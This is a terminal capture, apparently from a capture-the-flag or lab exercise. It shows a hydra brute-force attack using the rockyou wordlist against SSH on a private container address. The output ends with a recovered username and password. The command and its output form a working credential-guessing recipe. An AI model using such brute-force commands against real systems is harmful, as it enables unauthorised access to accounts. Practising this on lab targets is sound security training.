 💀 🗁/home/i/De/D/co/nmap ❯ with root@INCOGNITO took ⌛15s hydra -L /usr/share/wordlists/rockyou.txt -p lapassworddebackupmaschin
gonadetodas ssh://172.17.0.2:5000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-02 11:42:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:14344398/p:1), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.